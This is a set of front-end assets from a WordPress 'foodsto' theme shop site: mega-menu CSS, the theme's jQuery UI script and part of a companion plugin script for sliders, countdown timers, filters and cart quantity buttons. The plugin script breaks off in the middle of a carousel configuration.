header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link { padding: 10px; }

/* header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { padding: 10px; background: var(--white-color);} */
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link { color: #121212; font-size: 18px; padding: 0 15px; line-height: 70px; height: 70px; }
header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, header.style-two #mega-menu-top li .mega-sub-menu li.mega-current-menu-ancestor .mega-sub-menu li a, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, header #mega-menu-top li .mega-sub-menu li.mega-current-menu-ancestor .mega-sub-menu li a { background: transparent; color: var(--primary-color); }
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-top li .mega-sub-menu li:hover>  .mega-sub-menu li a { background: transparent; }
header #mega-menu-wrap-top #mega-menu-top > li ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover  ul.mega-sub-menu li a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link { background: var(--white-color); color: var(--body-text); }
header #mega-menu-wrap-top .mega-sub-menu li a { color: var(--body-text); text-decoration: none; line-height: 40px; }

/* #mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row, #mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu.mega-menu-flyout ul { box-shadow: 0 4px 10px 0 rgba(3, 3, 3, .1); } */
header #mega-menu-wrap-top .mega-sub-menu ul { padding: 0; margin: 0; list-style: none; text-align: left; }
header #mega-menu-wrap-top .mega-sub-menu li a:hover { color: var(--primary-color); }
header #mega-menu-wrap-top .mega-sub-menu li .product_list_widget img { float: left; width: 60px; margin-right: 10px; }
header #mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item img { float: left; width: 100%; }
.mega-menu-top header .sub-header .sub-main .menu-shop-container { float: right; }
.mega-menu-top header li .search_count { position: relative; }
.woocommerce-cart.woocommerce-page header .cart_count, .woocommerce-checkout.woocommerce-page header .cart_count { display: none; }
.wmc-price del { color: var(--body-text); }
header #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, header  #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu { -webkit-box-shadow: 0px 13px 40px 0.86px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0px 13px 40px 0.86px rgba(0, 0, 0, 0.05); box-shadow: 0px 13px 40px 0.86px rgba(0, 0, 0, 0.05); }
.wmc-price ins { color: var(--primary-color); }
.wmc-details p { margin-bottom: 0; }
header .wmc-image img { height: auto; width: auto; }
header #mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after { content: "\f347"; }
header #mega-menu-wrap-top #mega-menu-top li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after { content: "\f345"; }
header #mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator { font-size: 12px; }
header   #mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item { padding: 0; }
header  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link { text-transform: capitalize; }

/* header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{ background: var(--white-color); font-weight: normal; } */
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link { background: var(--white-color); }
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus { font-weight: normal; }
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link { font-size: 15px; }
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link { padding: 5px 15px 5px 15px; }
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item { padding: 0; }
header.style-two #mega-menu-wrap-top #mega-menu-top li.mega-menu-item > ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top li.mega-menu-item > ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-current-menu-item a.mega-menu-link { background: var(--secondary-color); color: var(--white-color); }
header #mega-menu-wrap-top { width: 100%; background: transparent; }
#mega-menu-wrap-top #mega-menu-top { text-align: center; }
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link { color: #121212; font-size: 16px; padding: 0 15px; line-height: 70px; height: 70px; }
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-toggle-on > a.mega-menu-link { background: transparent; color: var(--primary-color); }
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link:hover { color: var(--primary-color); background: transparent; }
#mega-menu-wrap-top .mega-sub-menu li a { color: #666666; text-decoration: none; line-height: 40px; }
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row, #mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu.mega-menu-flyout ul { box-shadow: 0 4px 10px 0 rgba(3, 3, 3, .1); }
#mega-menu-wrap-top .mega-sub-menu ul { padding: 0; margin: 0; list-style: none; }
#mega-menu-wrap-top .mega-sub-menu li a:hover { color: var(--primary-color); }
#mega-menu-wrap-top .mega-sub-menu li .product_list_widget img { float: left; width: 60px; margin-right: 10px; }
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item img { float: left; width: 100%; }
.mega-menu-top header .sub-header .sub-main .menu-shop-container { float: right; }
.mega-menu-top header li .search_count { position: relative; }
.woocommerce-cart.woocommerce-page header .cart_count, .woocommerce-checkout.woocommerce-page header .cart_count { display: none; }
.wmc-price del { color: #666666; }
#mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu { -webkit-box-shadow: 0px 13px 40px 0.86px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0px 13px 40px 0.86px rgba(0, 0, 0, 0.05); box-shadow: 0px 13px 40px 0.86px rgba(0, 0, 0, 0.05); }
.wmc-price ins { color: var(--primary-color); }
.wmc-details p { margin-bottom: 0; }
header .wmc-image img { height: auto; width: auto; }
#mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after { content: "\f347"; }
#mega-menu-wrap-top #mega-menu-top li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after { content: "\f345"; }
#mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator { font-size: 12px; }
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { z-index: 999; border-radius: 0; background: #fff; border: 0; padding: 0px 0px 0px 0px; position: absolute; width: 100%; max-width: none; left: 0; }
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item { padding: 15px 15px 15px 15px; width: 100%; }
header .navbar ul.mega-sub-menu li { margin-left: 0; width: 100%; }
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row{ padding: 25px 25px 18px 25px ; width: 100% !important; }



@media(max-width:1920px) {
     #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu{width: 900px; left: -50px;}
}
@media(max-width:1366px) {
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { width: 900px; left: -50px; }
}
@media(max-width:1199px) {
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { width: 890px; left: -168px; }
	header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link { font-size: 14px; }
}
@media(max-width:1199px) {
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { width: 890px; left: -168px; }
}
@media(max-width:992px) {

	/*Mega-Menu*/
	#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column{padding: 10px 15px;}
	header #mega-menu-wrap-top #mega-menu-top { max-height: 330px; overflow-y: scroll; overflow-x: hidden; }
	.mega-menu-top header .navbar-light .navbar-toggler { display: none; }
	.mega-menu-top header .navbar-collapse { display: block !important; }
	header #mega-menu-wrap-top .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label { display: none; }
	header #mega-menu-wrap-top .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block { margin-right: 0; }
	header #mega-menu-wrap-top .mega-menu-toggle .mega-toggle-block-1:after { line-height: 44px; background: var(--primary-color); color: var(--white-color); border-color: var(--primary-color); padding: 0; width: 48px; height: 44px; border-radius: 5px; margin: 0; text-align: center; }
	header #mega-menu-wrap-top .mega-menu-toggle { width: 48px; height: 44px; position: absolute; display: inline-flex; background: transparent; right: 20px; top: -50px; margin: 0; padding: 0; border-radius: 5px; }
	header #mega-menu-wrap-top .mega-menu-toggle + #mega-menu-top { background: var(--white-color); }
	header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link { font-size: 18px; line-height: initial; height: auto; color: var(--title-color); padding: 15px; }
	header #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, header  #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu { box-shadow: none; padding: 0; background: var(--white-light-color); width: 100%;}
	header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { padding: 0; }
	header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, header #mega-menu-top li .mega-sub-menu li.mega-current-menu-ancestor .mega-sub-menu li a { background: var(--primary-color); color: var(--white-color); }
	header #mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after { font-size: 18px; }
	header #mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, header #mega-menu-wrap-top #mega-menu-top li.mega-menu-flyout.mega-toggle-on li.mega-menu-item a.mega-menu-link > span.mega-indicator:after, header #mega-menu-wrap-top #mega-menu-top li.mega-menu-flyout .mega-sub-menu li.mega-menu-item.mega-toggle-on a.mega-menu-link > span.mega-indicator:after { content: "\f343"; }
	header #mega-menu-wrap-top #mega-menu-top li.mega-menu-flyout .mega-sub-menu li.mega-menu-item a.mega-menu-link > span.mega-indicator:after { content: "\f347"; }
	header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link { padding: 10px 15px; }
	header.style-two #mega-menu-wrap-top .mega-menu-toggle + #mega-menu-top { background: #000000; color: var(--white-color); }
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { width: auto; left: auto; }
	header .container.main-header .row.no-gutters { padding: 0px; }
	header.menu-sticky  .container.main-header .row.no-gutters {padding: 0}
	#mega-menu-wrap-top ul li a { padding: 5px 10px; }
	#mega-menu-wrap-top  ul li a { font-size: 14px; }
	header #mega-menu-wrap-top .mega-sub-menu li a { line-height: 30px; }
	.mega-menu-top header.menu-sticky .container.main-header .row.no-gutters { padding: 0; }
	header #mega-menu-wrap-top { position: absolute; }
	header #mega-menu-wrap-top .mega-menu-toggle { width: 40px; padding: 0 5px; text-align: center; }
	#mega-menu-wrap-top .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block { margin-left: 0; }
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item { padding: 0; }
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu { background: #ffffff; }
	#mega-menu-wrap-top .mega-menu-toggle + #mega-menu-top { background: #2b2b2b; }
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link { height: 40px; line-height: 40px; color: #a2a2a2; }
	#mega-menu-wrap-top .mega-menu-toggle.mega-menu-open + #mega-menu-top { padding: 0; box-shadow: 0px 13px 40px 0.86px rgba(0, 0, 0, 0.05); }
	#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {padding: 0 ;}
	#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item{padding: 15px  ;}
}

--- FILE ---
content_type: text/javascript
request_url: https://mile12mart.com/wp-content/themes/foodsto/assets/js/foodsto-custom.js?ver=1.0
body_size: 2733
content:
/*
Template: foodsto  - foodsto Landing Page WordPress Theme
Author: iqonicthemes.in
Version: 1.1.1
Design and Developed by: iqonicthemes.in
*/

/*----------------------------------------------
Index Of Script
------------------------------------------------

1.Page Loader
2.Isotope
3.Masonry
4.Slick
5.Swiper
6.Progress Bar
7.Counter
8.Coming soon
6.Timer
7.Back To Top
8.Accordion
9.Magnific Popup
10.Owl Carousel
11.Wow Animation
12.Skrollr
13.Tab

------------------------------------------------
Index Of Script
----------------------------------------------*/
(function (jQuery) {

    "use strict";

    jQuery(window).on('load', function (e) {

        jQuery('ul.page-numbers').addClass('justify-content-center');


        /*------------------------
        Page Loader
        --------------------------*/
        jQuery("#load").fadeOut();
        jQuery("#loading").delay(0).fadeOut("slow");


        /*------------------------
        Back To Top
        --------------------------*/
        jQuery('#back-to-top').fadeOut();
        jQuery(window).on("scroll", function () {
            if (jQuery(this).scrollTop() > 250) {
                jQuery('#back-to-top').fadeIn(1400);
            } else {
                jQuery('#back-to-top').fadeOut(400);
            }
        });

        // scroll body to 0px on click
        jQuery('#top').on('click', function () {
            jQuery('top').tooltip('hide');
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        function headerHeight() {
            var height = jQuery(".header1").height();
            jQuery('.iq-height').css('height', height + 'px');
        }

        jQuery(function () {
            var header = jQuery(".header1"),
                yOffset = 0,
                triggerPoint = 80;
            headerHeight();

            jQuery(window).resize(headerHeight);
            jQuery(window).on('scroll', function () {

                yOffset = jQuery(window).scrollTop();

                if (yOffset >= triggerPoint) {
                    header.addClass("menu-sticky animated slideInDown");
                } else {
                    header.removeClass("menu-sticky animated slideInDown");
                }

            });
        });

        if (jQuery('header').hasClass('has-sticky')) {
            jQuery(window).on('scroll', function () {

                var height = jQuery('.navbar').outerHeight();
                if (jQuery(this).scrollTop() > height) {
                    jQuery('.has-sticky .logo').addClass('logo-display');
                } else if (jQuery(this).scrollTop() <= height) {
                    jQuery('.has-sticky .logo').removeClass('logo-display');
                }
            });

        }

        jQuery('.sub-menu').css('display', 'none');
        jQuery('.sub-menu').prev().addClass('isubmenu');
        jQuery(".sub-menu").before('<i class="fa fa-angle-down toggledrop" aria-hidden="true"></i>');

        jQuery('.widget .fa.fa-angle-down, #main .fa.fa-angle-down').on('click', function () {
            jQuery(this).next('.children, .sub-menu').slideToggle();
        });

        jQuery("#top-menu .menu-item .toggledrop").off("click");
        if (jQuery(window).width() < 1200) {
            jQuery('#top-menu .menu-item .toggledrop').on('click', function (e) {
                e.preventDefault();
                jQuery(this).next('.children, .sub-menu').slideToggle();
            });
        }
    });
    jQuery(document).ready(function () {
        /*------------------------
            Button Style
        --------------------------*/

        if (jQuery('.iq-button-effact').length > 0) {
            jQuery('.iq-button-effact').each(function () {
                let text = jQuery(this).html();
                let characters = text.split("");
                let innerDiv = jQuery("<div>");
                jQuery.each(characters, function (i, singleChar) {
                    if (singleChar == " ") {
                        singleChar = "&nbsp";
                    }
                    innerDiv.append("<span>" + singleChar + "</span");
                });
                jQuery(this).html("");
                jQuery(this).append(innerDiv);
            });
        } else {
            if (jQuery('.woocommerce-button').length > 0) {
                jQuery('.woocommerce-button').each(function () {
                    let text = jQuery(this).html();
                    let characters = text.split("");
                    let innerDiv = jQuery("<div>");
                    jQuery.each(characters, function (i, singleChar) {
                        if (singleChar == " ") {
                            singleChar = "&nbsp";
                        }
                        innerDiv.append("<span>" + singleChar + "</span");
                    });
                    jQuery(this).html("");
                    jQuery(this).append(innerDiv);
                });
            }
        }

        jQuery(window).on('resize', function () {
            "use strict";
            jQuery('.widget .fa.fa-angle-down, #main .fa.fa-angle-down').on('click', function () {
                jQuery(this).next('.children, .sub-menu').slideToggle();
            });

            jQuery("#top-menu .menu-item .toggledrop").off("click");
            if (jQuery(window).width() < 1200) {
                jQuery('#top-menu .menu-item .toggledrop').on('click', function (e) {
                    e.preventDefault();
                    jQuery(this).next('.children, .sub-menu').slideToggle();
                });
            }
        });

        /*------------------------
        Magnific Popup
        --------------------------*/
        jQuery('.popup-gallery').magnificPopup({
            delegate: 'a.popup-img',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-mobile',
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                titleSrc: function (item) {
                    return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
                }
            }
        });


        jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });



        /*------------------------
        Wow Animation
        --------------------------*/
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: false,
            live: true
        });
        wow.init();


        /*------------------------
            Progress Bar
            --------------------------*/
        jQuery('.iq-progress-bar > span').each(function () {
            var jQuerythis = jQuery(this);
            var width = jQuery(this).data('percent');
            jQuerythis.css({
                'transition': 'width 2s'
            });
            setTimeout(function () {
                jQuerythis.appear(function () {
                    jQuerythis.css('width', width + '%');
                });
            }, 500);
        });


        /*------------------------
            Slick Slider
        --------------------------*/
        if (jQuery(".testimonial-slider").length) {
            jQuery('.testimonial-slider').slick({
                dots: true,
                arrows: false,
                infinite: false,
                speed: 300,
                slidesToShow: 3,
                slidesToScroll: 1,
                responsive: [{
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }


        /*------------------------
        Searchstyle Bar
        --------------------------*/
		if (jQuery(".search__input").length > 0 && jQuery(".search").length > 0) {
			jQuery(document).on('click', '#btn-search', function () {
				jQuery('body').toggleClass('overflow-hidden');
				jQuery('.search').toggleClass('search--open')
			});
			jQuery(document).on('click', '#btn-search-close', function () {
				jQuery('body').toggleClass('overflow-hidden');
				jQuery('.search').toggleClass('search--open')
			});
		}

        /*------------------------
        Tabs
        --------------------------*/
        jQuery(window).on('scroll', function (e) {
            var nav = jQuery('#features');
            if (nav.length) {
                var contentNav = nav.offset().top - window.outerHeight;
                if (jQuery(window).scrollTop() >= (contentNav)) {
                    e.preventDefault();
                    jQuery('#features .row li a').removeClass('active');
                    jQuery('#features .row li a[aria-selected=true]').addClass('active');
                }
            }
        });

        /*------------------------
            Comment Form validation
        --------------------------*/
        if (jQuery('.validate-form').length > 0) {
            jQuery('.validate-form #commentform').submit(function () {
                jQuery('.error-msg').hide();
                var cmnt = jQuery.trim(jQuery(".validate-form #comment").val());
                var error = '';
                if (jQuery(".validate-form #author").length > 0) {
                    var author = jQuery.trim(jQuery(".validate-form #email").val());
                    var email = jQuery.trim(jQuery(".validate-form #author").val());
                    var url = jQuery.trim(jQuery(".validate-form #url").val());
                    jQuery(".validate-form #comment,.validate-form #author,.validate-form #email,.validate-form #url").removeClass('iq-warning');

                    if (cmnt === "") {
                        jQuery(".validate-form #comment").addClass('iq-warning');
                        error = '1';
                    }
                    if (author === "") {
                        jQuery(".validate-form #author").addClass('iq-warning');
                        error = '1';
                    }
                    if (email === "") {
                        jQuery(".validate-form #email").addClass('iq-warning');
                        error = '1';
                    }
                    if (url === "") {
                        jQuery(".validate-form #url").addClass('iq-warning');
                        error = '1';
                    }

                } else {
                    jQuery(".validate-form #comment").removeClass('iq-warning');
                    if (cmnt === "") {
                        jQuery(".validate-form #comment").addClass('iq-warning');
                        error = '1';
                    }
                }
                if (error !== '' && error === '1') {
                    jQuery('.error-msg').html('One or more fields have an error. Please check and try again.');
                    jQuery('.error-msg').slideDown();
                    return false;
                }


            });
        }


		jQuery(".foodsto-menu-box").click(function () {
			if (jQuery(window).width() < 1200) {
				jQuery('body').toggleClass('overflow-hidden');
			}
		});
		jQuery(window).on('resize', function () {
			if (jQuery(window).width() > 1200) {
				if (jQuery('body').hasClass('overflow-hidden')) {
					jQuery('body').removeClass('overflow-hidden');
				}
			} 
		});

    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/foodsto-extensions.js?ver=1.0
body_size: 1311
content:
/*
woobox-Al/ML-Digital Marketing Responsive HTML5 Template
Author: iqonicthemes.in
Version: 1.1
Design and Developed by: iqonicthemes.in
*/

/*----------------------------------------------
Index Of Script
------------------------------------------------




------------------------------------------------
Index Of Script
----------------------------------------------*/
(function (jQuery) {

    "use strict";
    jQuery(document).ready(function () {

        /*------------------------
                skrollr
        --------------------------*/

        if (jQuery(window).width() > 992) {
            skrollr.init({ forceHeight: false });
        }

    });


    jQuery(window).on('load', function () {


        /*------------------------
        Add To cart
        --------------------------*/
        jQuery('.add_to_cart_button').click(function (e) {

            var product_id = jQuery(this).attr('data-product_id');
            jQuery(this).addClass('loading');

        });

        // var ScrollbarMenu = window.Scrollbar;
        //     if (jQuery('#sidebar-scrollbar').length){

        //         ScrollbarMenu.init(document.querySelector('#sidebar-scrollbar'), {continuousScrolling: false});
        // }



        jQuery('.woosq-btn').addClass('fa fa-eye');

        /*------------------------
        Count Down
        --------------------------*/

        jQuery('.iq-data-countdown-timer').each(function () {

            var future_date = jQuery(this).attr('data-date');
            var label = jQuery(this).attr('data-labels');
            var displayFormat = jQuery(this).attr('data-format');
            var l = true;
            if (label == "true") {
                l = true;
            } else {
                l = false;
            }
            jQuery(this).countdowntimer({
                dateAndTime: future_date,
                labelsFormat: l,
                displayFormat: displayFormat,

            });

        });
        /*------------------------------
        filter items on button click
        -------------------------------*/


        jQuery('.iq-masonry').isotope({
            itemSelector: '.iq-masonry-item',
            filter: jQuery('.isotope-filters button:first-child').attr('data-filter')
        });

        jQuery('.isotope-filters').on('click', 'button', function () {
            var filterValue = jQuery(this).attr('data-filter');
            jQuery('.iq-masonry').isotope({
                resizable: true,
                filter: filterValue
            });
            jQuery('.isotope-filters button').removeClass('show active');
            jQuery(this).addClass('show active');
        });

        /*------------------------
        Add to cart with plus minus
        --------------------------*/

        jQuery(document).on('click', 'button.plus, button.minus', function () {

            jQuery('button[name="update_cart"]').removeAttr('disabled');

            var qty = jQuery(this).closest('.quantity').find('.qty');


            if (qty.val() == '') {
                qty.val(0);
            }
            var val = parseFloat(qty.val());

            var max = parseFloat(qty.attr('max'));
            var min = parseFloat(qty.attr('min'));
            var step = parseFloat(qty.attr('step'));

            // Change the value if plus or minus
            if (jQuery(this).is('.plus')) {

                if (max && (max <= val)) {
                    qty.val(max);
                } else {
                    qty.val(val + step);
                }
            } else {
                if (min && (min >= val)) {

                    qty.val(min);
                } else if (val >= 1) {

                    qty.val(val - step);
                }
            }


        });

        /*------------------------
        Owl Carousel
        --------------------------*/
        jQuery('.owl-carousel').each(function () {
            var jQuerycarousel = jQuery(this);
            jQuerycarousel.owlCarousel({
                items: jQuerycarousel.data("items"),
                loop: jQuerycarousel.data("loop"),
                margin: jQuerycarousel.data("margin"),
                nav: jQuerycarousel.data("nav"),
                dots: jQuerycarousel.data("dots"),
                autoplay: jQuerycarousel.data("autoplay"),
                autoplayTimeout: jQuerycarousel.data("autoplay-timeout"),
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                responsiveClass: true,
                responsive: {
                    // breakpoint from 0 up
                    0: {
                        items: jQuerycarousel.data("items-mobile-sm"),
                        nav: false,
                        dots: true
                    },
